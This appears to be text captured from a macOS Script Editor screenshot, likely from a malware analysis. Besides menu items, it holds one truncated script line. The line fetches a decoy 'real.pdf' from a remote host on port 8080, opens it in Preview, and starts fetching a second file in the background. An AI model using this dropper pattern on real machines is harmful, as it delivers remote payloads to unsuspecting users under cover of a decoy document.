 Script Editor File Edit View Script Font Format Window Help
New ⌘N
New from Template ▶
Open... ⌘O
Open Dictionary... ⇧⌘O
Open Recent ▶
Close ⌘W
Save... ⌘S
Duplicate ⇧⌘S
Rename...
Move To...
Export...
Revert To ▶
Share ▶
Page Setup... ⇧⌘P
Print... ⌘P
Untitled — Edited
No selected element>
"s='1 6:8080'; curl -s $s/real.pdf | open -f -a Preview.app & curl -s $s/scr